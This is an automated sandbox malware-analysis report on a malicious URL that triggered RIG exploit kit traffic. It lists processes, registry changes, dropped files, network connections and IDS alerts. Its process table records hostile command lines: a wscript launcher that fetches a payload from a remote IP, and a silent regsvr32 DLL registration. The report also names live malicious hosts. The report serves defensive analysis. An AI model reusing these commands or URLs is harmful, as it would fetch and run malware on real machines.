| URL: | http://hatscripts.com/addskype |
| Full analysis: | https://app.any.run/tasks/c96e4220-e219-46f3-85eb-69a2e4ea7550 |
| Verdict: | Malicious activity |
| Analysis date: | March 31, 2020, 10:30:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 1A53DA15EC82B6E1E30C4BDDDD5F1DAA |
| SHA1: | B0D6CF3E24F2B919D00F13A794C2134074AC1E59 |
| SHA256: | 86AA15EABC8172D6E42E9DCB7508603FA56457F57AAF8C10BE8F1E8BF8DE196B |
| SSDEEP: | 3:N1KWE7MVRqIKEH:CW0M7q0H |
MALICIOUS
Starts CMD.EXE for commands execution
- iexplore.exe (PID: 1168)
- iexplore.exe (PID: 3916)
Registers / Runs the DLL via REGSVR32.EXE
- cmd.exe (PID: 272)
- cmd.exe (PID: 2760)
SUSPICIOUS
Starts CMD.EXE for commands execution
- wscript.exe (PID: 1064)
- wscript.exe (PID: 3448)
Executes scripts
- cmd.exe (PID: 1940)
- cmd.exe (PID: 3488)
INFO
Reads Internet Cache Settings
- iexplore.exe (PID: 2644)
- iexplore.exe (PID: 3916)
- iexplore.exe (PID: 3028)
- iexplore.exe (PID: 1168)
- iexplore.exe (PID: 2756)
- iexplore.exe (PID: 1392)
Creates files in the user directory
- iexplore.exe (PID: 1168)
- iexplore.exe (PID: 2644)
Application launched itself
- iexplore.exe (PID: 2644)
- iexplore.exe (PID: 2756)
- chrome.exe (PID: 880)
Reads internet explorer settings
- iexplore.exe (PID: 1168)
- iexplore.exe (PID: 3916)
- iexplore.exe (PID: 3028)
- iexplore.exe (PID: 2856)
- iexplore.exe (PID: 1392)
Reads settings of System Certificates
- iexplore.exe (PID: 1168)
- chrome.exe (PID: 1692)
- iexplore.exe (PID: 2644)
Changes internet zones settings
- iexplore.exe (PID: 2644)
- iexplore.exe (PID: 2756)
Manual execution by user
- iexplore.exe (PID: 2756)
- chrome.exe (PID: 880)
Reads the hosts file
- chrome.exe (PID: 880)
- chrome.exe (PID: 1692)
Changes settings of System certificates
- iexplore.exe (PID: 2644)
Adds / modifies Windows certificates
- iexplore.exe (PID: 2644)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
68
Monitored processes
27
Malicious processes
3
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 272 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=1492 --on-initialized-event-handle=324 --parent-handle=328 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 272 | "C:\Windows\System32\cmd.exe" /c regsvr32.exe /s uw9upa34.dll | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 3 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 440 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=75.0.3770.100 --initial-client-data=0x7c,0x80,0x84,0x78,0x88,0x6ebaa9d0,0x6ebaa9e0,0x6ebaa9ec | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 780 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1004,12636902383702440050,10537446362608476682,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=11916935208643529738 --renderer-client-id=7 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2432 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 880 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1064 | wsCripT //B //E:JScript 1.tmp "saN9km3wuzfgdfg" "http://185.43.4.167/?MTQzODY2&oIFdNkOG&IqSFO=difference&RZVfidj=electrical&BnntY=everyone&ztWfPIsi=mustard&blg=neighboring&hGvLns=professional&plztpHosK=abettor&gCWxdj=disagree&TdePiUyB=irreverent&t4gfgfdf4=qLbJWaQbhikyDewZpnohcBwhFpf2o2BXQmESbhp7QrxeMZAN19pGRF7E83VjFkvEXefs&EHWcsNaUX=abettor&f54hgffs=wHfQMvXcJwDHFYbGMvrESKNbNknQA0GPxpH2_drZdZqxKGni2Ob5UUSk6FWCEh3hpPE&gPAediV=irreverent&RAVzQOe=filly&TwxNNTcwMDYz" "¤" | C:\Windows\system32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||

| 1168 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2644 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 3221225477 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1196 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1004,12636902383702440050,10537446362608476682,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=5247733691356831574 --mojo-platform-channel-handle=3348 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1392 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2756 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1692 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1004,12636902383702440050,10537446362608476682,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=network --service-request-channel-token=7892460296781805541 --mojo-platform-channel-handle=1640 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
Total events
8 096
Read events
2 098
Write events
4 044
Delete events
1 954
Modification events
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 2434467982 | |||
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30803783 | |||
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 46000000A1000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
0
Suspicious files
28
Text files
56
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1168 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Low\Cab74F9.tmp | — | |
MD5:— | SHA256:— | |||
| 1168 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Low\Tar74FA.tmp | — | |
MD5:— | SHA256:— | |||
| 1168 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\4IT734EV.txt | — | |
MD5:— | SHA256:— | |||
| 2644 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 1168 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\07CEF2F654E3ED6050FFC9B6EB844250_3431D4C539FB2CFCB781821E9902850D | der | |
MD5:— | SHA256:— | |||
| 1168 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\07CEF2F654E3ED6050FFC9B6EB844250_3431D4C539FB2CFCB781821E9902850D | binary | |
MD5:— | SHA256:— | |||
| 1168 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\5457A8CE4B2A7499F8299A013B6E1C7C_CBB16B7A61CE4E298043181730D3CE9B | der | |
MD5:— | SHA256:— | |||
| 1940 | cmd.exe | C:\Users\admin\AppData\Local\Temp\Low\1.tmp | text | |
MD5:— | SHA256:— | |||
| 2856 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\78RFYB7Z\errorPageStrings[1] | text | |
MD5:— | SHA256:— | |||
| 3916 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\DY534W2X\PJ5UD15E.htm | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
39
DNS requests
23
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1168 | iexplore.exe | GET | 302 | 69.16.230.42:80 | http://hatscripts.com/addskype | US | — | — | malicious |
1168 | iexplore.exe | GET | 302 | 173.192.101.24:80 | http://p238000.infopicked.com/adServe/domainClick?ai=SW638O8pacUtS_ldBgyhBpTSyIczZgkcXtd1fM7xIyjhH2lrXnMnkh75ATebP4SwFVrqfE8eN9gXYM5Pwp2-JP3jsY_hOxPbo17Oq_C2YYolHrl1k_0_osek1CPPi_-NcakkaUIsChYyfOhVm5x7y0PZyADEdsLDP0s6MBsFTTDG6_ipaVE293T8kBtBPpjblyI71uBy5LXJTrvlt7JuIaJWkFFJwO7cU1pxb3PFAKi7xkknbBc1ATxhQCZ3jHf0nhs5VkCzKXfIjioiqjtWE3dLfTADdXX8-I-AMnVxsjOh_mT7TnSprhw5VnIYUcWmwfAUn4IMkXwf5kmd0MUC_Dt8ahIHnyiAUgQqhF2aY5YhYzcek6I_ZB7R8XS5oltF6ME15HHZ8mol_FQFCdABpu0Y1V3DK1_LYPbwW8hssrXv1A8tql3atcNE32FFqfQJJGP0FU6eM45LITCViTWH5hltjPnnWR7AZDnNDfJAAE7SIcvuU3EsYJB5PDS6R6Mk1ENWpjZj46exj0PwWlfnFU6AQkiKqGVWCM44Fw-x8jFUmREz65PZ5xxXFrwZ8TE5dL53LUWHU9T_DZyrVAFVfEhcM9ZyFjF3sj5__MV4XWCiB3FWHMEq7TjcoCMkPvtBPfehADqi6Kugxm5h6JbQ3a9FPDcZEJvUPPTL4O5BA2Kxlu-XFIMyCDgX_vcNp4gZbSSrcqzmByMpcC4h0nZnkyNB1felONExdRePfirJtYMCozyvMhv4-LlU-hBqlV3wbM7TR-A6o2LnrG8E1DfQ9TFH1Jw92wJrgxUUApIdmTWJScwobXG_fQczRqH3vfyD4QLn_pNd8TijIQ6n-5BK5kGhfoFAXzSI8w_UxUCEvTTxS8Ymtt-YjLLE6EbASi2Jh9nfAGWBTqoANFHpJvqyo9347mfhgNbxZuDK-Dk20eQlVRFEktQBWBaf4XymfSdAQOGScGtJTvTwrHjoweW6kMVs93JCm1oFL1MFGZv6CjWFv_aZQC5A4r4FDOdw858tImbOeXz24ZVRY0XLI-w26tWjri88Beg6ZonWe_Vtl9HYgG7afTXkyA&ui=tmxvfbadWlkLtgv3D3v8v0sRZ2xs6kJzLWXp3on882KiNKxwAofaTOAkclPMId75sTlk5A_u9iJ5qRPCRU2Bf6y1MPlOw0E0HOBUOgsVQp5MPyUCqbPIQtj4jUj50FWCdLBACwpV--8&si=1&oref=7b4af67c19877b1fcf0376ba9906a129&rb=nOW5tkIQJf4&rr=0&isco=t | US | — | — | suspicious |
1168 | iexplore.exe | GET | 302 | 185.220.35.26:80 | http://cryptomoneyinsider.site/gdte68712?cpm_id=365761694&cpm_cost=0.0022 | unknown | — | — | suspicious |
2644 | iexplore.exe | GET | 200 | 185.43.4.167:80 | http://185.43.4.167/favicon.ico | RU | — | — | suspicious |
2644 | iexplore.exe | GET | 200 | 185.43.4.167:80 | http://185.43.4.167/favicon.ico | RU | — | — | suspicious |
1168 | iexplore.exe | GET | 200 | 151.139.128.14:80 | http://ocsp.sectigo.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRDC9IOTxN6GmyRjyTl2n4yTUczyAQUjYxexFStiuF36Zv5mwXhuAGNYeECEQD1UO%2BwbfMiA%2FILHe8EOtNb | US | der | 472 b | whitelisted |
1168 | iexplore.exe | GET | 200 | 151.139.128.14:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBR8sWZUnKvbRO5iJhat9GV793rVlAQUrb2YejS0Jvf6xCZU7wO94CTLVBoCEBPqKHBb9OztDDZjCYBhQzY%3D | US | der | 471 b | whitelisted |
1168 | iexplore.exe | GET | 200 | 151.139.128.14:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEH1bUSa0droR23QWC7xTDac%3D | US | der | 727 b | whitelisted |
3916 | iexplore.exe | GET | 200 | 185.43.4.167:80 | http://185.43.4.167/?NDgwMTk1&VWUwFGiV&qjiPpuFt=disagree&f54hgffs=xXnQMvWbbRXQA53EKv3cT6NCMVHRFECL2YmdmrHXefjaclWkzrXFTF_7ozKAQwSG6_ttdfJ&UWdvYyKlH=mustard&t4gfgfdf4=YDVLji0WAfQw1mY5UW1kT8aqmjEnUnESb1sXW-0PZZAMUrZWdHeNp31_0yrgkQPsug1TH4GI&Vlv=filly&zglPem=difference&KgZXAxPN=dinamic&GhHCkcAI=disagree&tctbGQwA=abettor&kAbvonjM=neighboring&JPqYagIh=irreverent&FOXklOl=professional&XHWEzo=callous&HDwuUxq=electrical&qLfKrzrUNDA5OTAx | RU | binary | 41.5 Kb | suspicious |
1064 | wscript.exe | GET | 200 | 185.43.4.167:80 | http://185.43.4.167/?MTQzODY2&oIFdNkOG&IqSFO=difference&RZVfidj=electrical&BnntY=everyone&ztWfPIsi=mustard&blg=neighboring&hGvLns=professional&plztpHosK=abettor&gCWxdj=disagree&TdePiUyB=irreverent&t4gfgfdf4=qLbJWaQbhikyDewZpnohcBwhFpf2o2BXQmESbhp7QrxeMZAN19pGRF7E83VjFkvEXefs&EHWcsNaUX=abettor&f54hgffs=wHfQMvXcJwDHFYbGMvrESKNbNknQA0GPxpH2_drZdZqxKGni2Ob5UUSk6FWCEh3hpPE&gPAediV=irreverent&RAVzQOe=filly&TwxNNTcwMDYz | RU | binary | 263 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1168 | iexplore.exe | 173.192.101.24:443 | infopicked.com | SoftLayer Technologies Inc. | US | suspicious |
1168 | iexplore.exe | 69.16.230.42:80 | hatscripts.com | Liquid Web, L.L.C | US | malicious |
1168 | iexplore.exe | 151.139.128.14:80 | ocsp.usertrust.com | Highwinds Network Group, Inc. | US | suspicious |
1168 | iexplore.exe | 173.192.101.24:80 | infopicked.com | SoftLayer Technologies Inc. | US | suspicious |
1168 | iexplore.exe | 185.220.35.26:80 | cryptomoneyinsider.site | — | — | suspicious |
1168 | iexplore.exe | 185.43.4.167:80 | — | JSC ISPsystem | RU | suspicious |
2644 | iexplore.exe | 185.43.4.167:80 | — | JSC ISPsystem | RU | suspicious |
1064 | wscript.exe | 185.43.4.167:80 | — | JSC ISPsystem | RU | suspicious |
2644 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3448 | wscript.exe | 185.43.4.167:80 | — | JSC ISPsystem | RU | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
hatscripts.com |
| malicious |
infopicked.com |
| whitelisted |
ocsp.usertrust.com |
| whitelisted |
ocsp.sectigo.com |
| whitelisted |
p238000.infopicked.com |
| suspicious |
cryptomoneyinsider.site |
| suspicious |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
iecvlist.microsoft.com |
| whitelisted |
r20swj13mr.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1168 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
1064 | wscript.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
1064 | wscript.exe | Potentially Bad Traffic | ET USER_AGENTS Observed Suspicious UA (xa4) |
3916 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
3448 | wscript.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
3448 | wscript.exe | Potentially Bad Traffic | ET USER_AGENTS Observed Suspicious UA (xa4) |
2 ETPRO signatures available at the full report